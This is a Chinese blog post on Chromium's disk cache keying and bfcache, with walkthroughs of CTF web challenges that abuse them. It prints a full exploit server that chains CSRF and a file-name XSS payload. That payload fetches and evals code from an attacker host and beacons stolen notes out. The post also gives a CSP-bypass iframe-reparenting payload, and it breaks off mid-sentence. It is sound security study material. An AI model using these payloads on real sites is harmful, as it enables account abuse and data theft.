默认情况下,本文的测试环境均基于 chromium / chrome, 文章中所有的挑战附件均可以在 TechnickOcean/browser-cache-lab 找到。
#认识浏览器缓存
浏览器缓存主要有两种:
我们先来快速地认识一下这两种缓存,你也可以结合阅读这篇博客:browser cache.
#Disk Cache
在进行完 HTTP 请求(fetch 触发的请求同样算在其中),接受到响应后,浏览器会根据响应头部中的 ETag, Cache-Control, Last-Modified 等头部决定是否写入/覆盖缓存,例如响应头部中含 Cache-Control: no-store 就不会触发 disk cache entry 的创建。
Disk cache 会缓存大部分 HTTP 响应报文,以减少通信成本。
为了防止通过 XS-Search 等手段泄露用户历史记录等信息,disk cache 受到缓存分区 (cache partition) 的保护,每个 request 会根据一定算法生成对应的 key, 如果两个 request 生成的 key 相同,就会命中同一条缓存。这个 key 记录了请求是否携带凭证 (credentials)、请求体/请求方法、记录了发出请求的 top frame site 和请求资源 URL 的双重 isolation key,一定程度上防止了 cache probing 攻击和缓存污染 XSS 的发生。
#Double Keyed Cache
现在我们来具体学习一下 chromium 中 disk cache key 的实现,源码定位到:https://source.chromium.org/chromium/chromium/src/+/main:net/http/http_cache.cc;l=796;bpv=0;bpt=0
const char HttpCache::kDoubleKeyPrefix[] = "_dk_";
const char HttpCache::kDoubleKeySeparator[] = " ";
const char HttpCache::kSubframeDocumentResourcePrefix[] = "s_";
const char HttpCache::kCrossSiteMainFrameNavigationPrefix[] = "cn_";

// --snip--

// static
// Generate a key that can be used inside the cache.
std::string HttpCache::GenerateCacheKey(
    const GURL& url,
    int load_flags,
    const NetworkIsolationKey& network_isolation_key,
    int64_t upload_data_identifier,
    bool is_subframe_document_resource,
    bool is_mainframe_navigation,
    bool is_shared_resource,
    std::optional<url::Origin> initiator,
    bool include_url) {
  // The first character of the key may vary depending on whether or not sending
  // credentials is permitted for this request. This only happens if the
  // SplitCacheByIncludeCredentials feature is enabled.
  const char credential_key = (base::FeatureList::IsEnabled(
                                   features::kSplitCacheByIncludeCredentials) &&
                               (load_flags & LOAD_DO_NOT_SAVE_COOKIES))
                                  ? '0'
                                  : '1';

  std::string isolation_key;
  if (!is_shared_resource && IsSplitCacheEnabled()) {
    // Prepend the key with |kDoubleKeyPrefix| = "_dk_" to mark it as
    // double-keyed (and makes it an invalid url so that it doesn't get
    // confused with a single-keyed entry). Separate the origin and url
    // with invalid whitespace character |kDoubleKeySeparator|.
    CHECK(!network_isolation_key.IsTransient());

    std::string_view subframe_document_resource_prefix;
    if (is_subframe_document_resource) {
      subframe_document_resource_prefix = kSubframeDocumentResourcePrefix;
    }

    std::string_view is_cross_site_main_frame_navigation_prefix;
    if (initiator.has_value() && is_mainframe_navigation) {
      const bool is_initiator_cross_site =
          !net::SchemefulSite::IsSameSite(*initiator, url::Origin::Create(url));
      if (is_initiator_cross_site) {
        is_cross_site_main_frame_navigation_prefix =
            kCrossSiteMainFrameNavigationPrefix;
      }
    }
    isolation_key = base::StrCat(
        {kDoubleKeyPrefix, subframe_document_resource_prefix,
         is_cross_site_main_frame_navigation_prefix,
         *network_isolation_key.ToCacheKeyString(), kDoubleKeySeparator});
    if (!include_url) {
      // Remove the final space (kDoubleKeySeparator).
      isolation_key.pop_back();
    }
  }

  // The key format is:
  // credential_key/upload_data_identifier/[isolation_key]url

  // Strip out the reference, username, and password sections of the URL and
  // concatenate with the credential_key, the post_key, and the network
  // isolation key if we are splitting the cache.
  return base::StringPrintf(
      "%c/%" PRId64 "/%s%s", credential_key, upload_data_identifier,
      isolation_key.c_str(),
      include_url ? HttpUtil::SpecForRequest(url).c_str() : "");
}
生成的 key 是一个字符串,通常由三大部分拼接而成:[Credential_Key] / [Upload_Data_Identifier] / [Isolation_Key] [URL] .
Credential Key是 Key 的第一个字符,用于区分请求是否包含敏感凭据(如 Cookie),防止同一个 URL 的“带 Cookie 版本”和“不带 Cookie 版本”混用缓存,避免隐私泄露。- 0: 表示这是一个不带凭据的请求。
- 1: 表示这是一个正常带凭据的请求(绝大多数情况)。
Upload_Data_Identifier用来区别 GET 请求/不同响应体的 POST 请求Isolation Key以_dk_开头;如果请求的是一个 iframe 的文档,加上s_前缀,如果顶层导航发起了缓存请求且 initiator 不为空,则会校验 initiator 和请求资源是否 same site,若否,添加cn_前缀以标注为 cross site cache.is_cross_site_main_frame_navigation的校验于 2024 年 8 月加入 chormium,2025 年 3 月移除实验标识正式启用。
Tip: 你可以在 chrome://net-export/ 导出的日志中找到缓存 key.
#Bfcache
Bfcache 使用的“缓存”不同于 HTTP 缓存,后者在加快重复导航速度方面发挥着自己的作用。bfcache 是内存中整个网页的快照,包括 JavaScript 堆,而 HTTP 缓存仅包含之前发出的请求的响应。
与 disk cache 不同,bfcache 会缓存”整个网页的快照,包括 JavaScript 堆,我们可以做以下实验。
<!Doctype html>
<html>
<body>
<span id="rand"></span>
<br />
<span id="msg"></span>
</body>
<script>

console.log("run")
rand.textContent = Math.random()
window.addEventListener('pageshow', (event) => {
if (event.persisted) {
msg.textContent = 'hit bfcache.'
msg.style.color = 'blue'
} else {
msg.textContent = 'fetched from remote.'
msg.style.color = 'red'
}
});
</script>
</html>可以看到,初次访问时,script 块中的代码正常执行。
我们执行以下代码进行导航:
window.location = 'http://localhost:3000/nonexist'
history.back()
可以看到终端并没有输出 “run”,随机数也没有变化,一切都恢复到我们上次访问的原貌。除了我们初次访问时挂载的 listener 能够侦测到 pageshow 事件,根据 persisted 属性判断出命中缓存。这就是 bfcache 恢复了 JavaScript heap 的表现。
#触发条件?
现在我们要搞清楚 bfcache 会在何时何地会/不会触发,不同的浏览器对于这一点的实现存在差异。Chromium 的源码中记录了 bfcache 不会触发的情景。值得注意的是,根据官方博客,从 2024 年底,即便响应含有 Cache-Control: no-store 头部,Chromium 也不会阻止响应进入 bfcache.
你可以通过以下测试服务器来研究 bfcache 的行为:
https://github.com/TechnickOcean/browser-cache-lab/blob/main/research-bfcache.ts
#实际运用中的各种技巧
#禁用 bfcache 从 diskcache 恢复响应并触发 XSS
老资历 bfcache 题目,可以找到的最早的考察 bfcache 的挑战。由于上述的 is_cross_site_main_frame_navigation 校验的引入,出题人的 solver 已经失效,这里你可以在 Firefox 或老版本 chrome 环境测试。
这是一个 node.js + Fastify 驱动的笔记应用,审计源码可以发现几个漏洞点:
/api/notes/delete和/api/notes/create,未检验 token,存在 CSRF 漏洞。delete实现存在缺陷,不管删除目标是否存在,总是将deleted: ${noteId}写入对应文件。sendNote可控制文件后缀来渲染 html.
现在我们综合思考一下,不难得出以下利用链:CSRF 请求删除 api,控制 id 创建一篇带有 payload 的已删除 note,例如 <svg onload=alert(1)>.html → 导航到 api/notes/:noteid 触发渲染。
然而注意到 /api/notes/:noteId 做了 token 检验,无法通过正常手段渲染,这里就要利用到本章节的技巧。

注意到渲染 index.html 时,无论笔记有没有删除,都会使用 fetch get 到对应的 API 去获取内容,这些请求会进入到 disk cache,这时,我们只要禁用 bfcache,预先导航到 /api/notes/:noteId ,再访问主页刷新 disk cache,再导航回去,浏览器就会因为无法使用 bfcache 而 fallback 使用先前主页 fetch 的 disk cache 的内容渲染页面。
根据官方博客,以下情况 bfcache 会被禁用:
设置了 Cache-Control: no-store 的同时,
- 具有开放的 IndexedDB 连接的网页
- 正在进行 fetch() 或 XMLHttpRequest 的网页
- 具有打开的 WebSocket 或 WebRTC 连接的网页
以及:
- 如果您的网站需要打开窗口并通过
window.postMessage()控制该窗口或直接引用该窗口对象,则打开的窗口和 opener 都将不符合 bfcache 的条件。(经过实际测试,chrome 中只要通过window.open打开了窗口,opener 和打开的窗口都会禁用 bfcache)
这里我们选择最简单的 window.open 的方式;在具体编写 payload 时,还需要注意几点。
- SessionId 存储在 cookie,且 set-cookie 时未指定 sessionId 的 same-site 属性,大多数浏览器会默认使用 same-site: Lax,这意味着 cookie 仅在顶级导航和 GET 请求中发送 (ref),而我们可以通过
form.submit来制造 post 请求的顶级导航。 - payload 存在长度限制 100 和 waf,具体分析可以看出题人 WP.
- windows 下不允许文件名出现
<>,使用 Linux 或 docker 启动测试环境。
这是我编写的 payload:https://github.com/TechnickOcean/browser-cache-lab/blob/c79492d135a2e702e6e89384580a906e9eecd756/challs/spanote/nick-solve/exp.ts
如果你想要在新版的 chrome 打通这个链子,你需要更酷一点的技巧:使用空 initiator 绕过检查;请继续往下看。
#空 initiator 绕过 double-keyed 缓存分区
Isolation key 产生时会对 initiator 和 target 进行同源校验,关于 initiator 存在以下三点事实。(ref)

这三点总结的非常凝练,根据这三个事实,我编写了 spanote 的新解,这个 exp 在我的 chrome 145.0.7632.160 上运行正常,你可以结合 exp 理解它们。
import { Hono } from "hono";

const app = new Hono()

const CHALL_HOST = "http://localhost:3000"
// const _INTERNAL_CHALL_HOST = "http://localhost:3000"
const _INTERNAL_CHALL_HOST = "http://web:3000"
const ATTACKER_HOST = "http://192.168.1.121:1337"

app.get('/csrf', (c) => {
  c.header("Cache-Control", "no-cache, no-store, must-revalidate")
  c.header("Pragma", "no-cache")
  c.header("Expires", "0")
  // lax cookie only allows top-frame navigation to do requests with credentials
  return c.html(`<div id="holder">
    <script>
    (async function(){
      const sleep = t => new Promise(r => setTimeout(r, t))
      const deleteNote = (noteId) => {
        const form = document.createElement("form")
        form.action = "${_INTERNAL_CHALL_HOST}/api/notes/delete"
        form.method = "post"
        form.target = "_blank"

        const input = document.createElement("input")
        input.name = "noteId"
        input.value = noteId
        form.appendChild(input)

        holder.appendChild(form)
        form.submit()
      };
      const params = new URLSearchParams(location.search)
      const id = params.get("id")
      deleteNote(id)
      await sleep(2000)
    })()
  </script>`)
})

let i = 0

app.get('/at', (c) => {
  c.header("Cache-Control", "no-cache, no-store, must-revalidate")
  c.header("Pragma", "no-cache")
  c.header("Expires", "0")
  i = (i + 1) % 2
  // const payload = `<svg onload=alert(1)>.html`
  const payload = `<svg onload="fetch(baseURI.slice(0,7)+'${new URL(ATTACKER_HOST).host}').then(t=>t.text()).then(eval)">.html`
  console.log(payload.length > 100 ? "overlong!" : '')
  // would be opened by page2.goto with null initiator
  if (i === 1) return c.html(`<script>
    ;(async function(){
      const sleep = t => new Promise(r => setTimeout(r, t))
      await sleep(200)

      // 1. get a valid session cookie
      const tw = window.open("${_INTERNAL_CHALL_HOST}")
      await sleep(1200)

      // 2. trigger CSRF
      const payload = \`${payload}\`
      tw.location = "/csrf?id=" + encodeURIComponent(payload)
      await sleep(2500)

      // 3. get a same site poison disk cache
      open("${_INTERNAL_CHALL_HOST}")
      await sleep(1000)
      // "refresh" to keep a null initiator and redirect
      window.location = URL.createObjectURL(new Blob([\`
        <script>setTimeout(()=>history.go(-1), 1000)<\\/script>
      \`], { type: "text/html" }))

    })()
  </script>`)
  else return c.redirect(`${_INTERNAL_CHALL_HOST}/api/notes/${payload}`)
})

app.post('/r', async (c) => {
  console.log("Received: ", await (await c.req.blob()).text())
  return c.text("ok")
})

app.get('/', c => {
  c.header("Access-Control-Allow-Origin", "*")
  return c.text(`(async () => {
  const { token } = await (await fetch("/api/token")).json();

  const noteIds = await (
    await fetch("/api/notes", {
      headers: { "X-Token": token },
    })
  ).json();

  const notes = await Promise.all(
    noteIds.map((id) =>
      fetch("/api/notes/" + id, {
        headers: { "X-Token": token },
      }).then((res) => res.text())
    )
  );

  navigator.sendBeacon("${ATTACKER_HOST}/r", notes.join(","));
  })();`, 200, {
    'Content-Type': 'application/javascript'
  })
})

Bun.serve({
  port: 1337,
  fetch: app.fetch
})

await fetch(`${CHALL_HOST}/report`, {
  method: 'POST',
  body: JSON.stringify({
    url: `${ATTACKER_HOST}/at`
  }),
  headers: {
    'Content-Type': 'application/json'
  }
})
考察同样考点的题目:https://github.com/UofTCTF/uoftctf-2026-chals-public/tree/main/unrealistic-1
#禁用 bfcache 导致 iframe reparenting
idekCTF 2024 srcdoc-memos 非常简洁直接(且困难)的挑战。
const escape = html => html
.replaceAll('"', """)
.replaceAll("<", "<")
.replaceAll(">", ">");
const handler = async (req, res) => {
const url = new URL(req.url, "http://localhost");
let memo, targetUrl;
switch (url.pathname) {
case "/":
memo =
cookie.parse(req.headers.cookie || "").memo ??
`surely...`;
res.setHeader("Content-Type", "text/html; charset=utf-8");
res.end(`
<script>
document.head.insertAdjacentHTML(
"beforeend",
\`<meta http-equiv="Content-Security-Policy" content="script-src 'none';">\`
);
if (window.opener !== null) {
console.error("has opener");
document.documentElement.remove();
}
</script>
<h1>srcdoc memos revenge</h1>
<div class="horizontal">
<iframe srcdoc="${escape(memo)}"></iframe>
<textarea name="memo" placeholder="<b>TODO</b>: ..." form="update">${escape(memo)}</textarea>
</div>
<form id="update" action="/memo">
<input type="submit" value="update memo">
</form>
`.trim());
break;
case "/memo":
memo = url.searchParams.get("memo") ?? "";
res.statusCode = 302;
res.setHeader("Set-Cookie", cookie.serialize("memo", memo));
res.setHeader("Location", "/");
res.end();
break;
};
挑战核心源码如上,bot 会先将 flag 存到 memos 里,再访问提供 url。我们的 payload 会被嵌到 srcdoc 里,通过 JS 脚本实现了两点限制:
- 通过 meta 标签注入
script-src: 'none'的 CSP. - 限制
window.opener为空。
关于 window.opener 的检测,我们可以先 open,再利用 open 后新 window 还未加载,与 opener 同源的时间,在检测前立即将 window 的 opener 设置为 null,然后通过 name 恢复 window 引用。
关于 csp,这个 csp 禁止了当前文档所有 JS 的执行。了解过 CSP 机制的师傅可能知道,浏览器在解析文档时会建立一个 policy container 存放 CSP 规则,之后所有资源加载与脚本执行都会与该策略进行匹配。每个 policy container 又与每个 document 对应,而通过 srcdoc 嵌入的文档并不具有自己的 policy container,其中的 js 执行也会被这个 CSP 拦截,而通过 src 注入的文档则不会继承此限制。
所以我们需要 iframe reparenting 的技巧来绕过 CSP,要了解 iframe reparenting,我们需要知道以下几点事实,可能理解起来会比较困难,请结合这里的测试一起理解:
- same document 下 iframe src 的变化会添加到 history state, 可以通过 history.back() 回溯,且不会回溯 iframe parent 状态(此例中为 sandbox)。
- srcdoc 的 CSP 在回溯后会恢复 history 中的状态,而非遵循 meta 的指定。
结合上述知识,可知在 cross document 导航后单次 history.back(),不会影响 iframe 的 src (它具有独立的 history state),且在 bfcache 禁止的情况下,ifarme 外部的文档会被更新,这种外部文档更新,iframe 内容却保留在离开时的 src 的行为,我们称作 iframe reparenting.
放在这道题目,我们可以先使用 sandboxed iframe src 加载挑战,由于沙盒,script 不会执行,csp 就会被干掉。然后我们用 iframe reparenting 的技巧,清除 sandbox 后回溯,这时我们就得到了无 sandbox, CSP 从历史记录恢复为空的可执行 JS 的环境。以下是 Huli 提供的去除了 opener 检测后的 payload,你可以结合它一起理解。
<script>
  const challengeHost = 'http://localhost:1337'

  const xssPayload = `<script>alert(document.domain)<\/script>`
  const payload = `<iframe sandbox="allow-same-origin" src="/memo?memo=${xssPayload}">`
  const win = window.open(`${challengeHost}/memo?memo=` + payload)

  setTimeout(() => {
    const win2 = window.open(`${challengeHost}/memo?memo=<iframe></iframe>`)
    setTimeout(() => {
      win2.close()
      win.location = URL.createObjectURL(new Blob([`
        <script>
          setTimeout(() => {
           history.back();
          }, 500);
        <\/script>
      `], { type: "text/html" }));
    }, 1000)
  }, 1000)
</script>
我们的最终目标是得到 bot 页面上的 flag 或是 cookie,然而我们做题时一定会操作到 cookie,所以即便 memos 不是 HttpOnly,我们也很难通过读取 cookie 的方式拿到 flag。所以这里我们只有通过同源下通过 window.open 打开的窗口对象可以读取到 window.document 属性这一点来读取 flag.
这里是我的最终 exp:https://github.com/TechnickOcean/browser-cache-lab/blob/main/challs/srcdoc-memos-revenge/nick-solve/exp.ts,[改编自这篇 Notion](https://www.notion.so/1066f216acb88018a7f5f3ab86fc93a6?pvs=21)。
#多次导航绕过 bfcache 进行 CSS 注入
DiceCTF Quals 2025 safestnote 非常简洁直接(且困难)的挑战,bot 将 flag 存入笔记后访问提供 URL.
我推荐你同时阅读这篇写的超级用心的来自 fontleak 作者的 wp: https://adragos.ro/dice-ctf-2025-quals/#websafestnote
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <title>safestnote</title>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.2.4/purify.min.js" integrity="sha512-Y1p/STLW/B+l+MPJ5K5OdILMwJa2gMFXXmC/qsyDuGH9uc1MZMUo6/8YQUg9Ut4ns8KGCrCtt+58UwmNFFiVvA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@picocss/pico@2.0.6/css/pico.classless.amber.min.css" integrity="sha256-lfe8Or0NPzfaRc2BaDdu8c/wUJ49WvAj+MT5yAAut8Y=" crossorigin="anonymous">
    </head>
    <body>
        <header>
            <hgroup>
                <h2>safestnote</h2>
                <p>Create a safe HTML note, protected by DOMPurify!</p>
            </hgroup>
        </header>
        <main>
            <article id="content"></article>
            <hr/>
            <form method="get">
                <input name="note" type="text" placeholder="<b>your note here!</b>">
                <input type="submit" value="Submit">
            </form>
        </main>
        <script>
            const evil = '#@\'"&\\-+';
            const params = new URLSearchParams(location.search);
            if (params.has('note')) {
                const newNote = params.get('note');
                if ([...evil].some(c => newNote.includes(c)) || newNote.length > 500) {
                    alert('Bad note!');
                } else {
                    localStorage.setItem('note', DOMPurify.sanitize(newNote));
                }
            }
            const note = localStorage.getItem('note') ?? 'No note saved';
            document.getElementById('content').innerHTML = note;
        </script>
    </body>
</html>
看到 DOMPurify,很多师傅就急着去打 CSS injection 了,然而我们的 payload 覆盖了 LocalStorage 后,就算能够成功 CSS inject,也偷不到任何东西。正当我们一筹莫展时,我们发现这个 bot 的行为似乎与其他挑战有些许不同。
const page = await browser.newPage();
await page.goto('https://safestnote.dicec.tf/');
await page.waitForSelector('input[name="note"]');
await page.type('input[name="note"]', flag);
await page.click('input[type="submit"]');
await new Promise(res => setTimeout(res, 1000));
console.log(`visiting ${url}`);
await page.goto(url);
await new Promise(res => setTimeout(res, 10000));
await page.close();
可以看到 bot 在提交完 flag 后,立即在当前页面 navigate 到我们的网站,人工模拟一下 bot 的行为,我们不难猜到, history.go(-2) 后,输入框里的 flag 还在!
聪明的师傅们立马就会想到测试一下 bfcache 禁用后的行为,
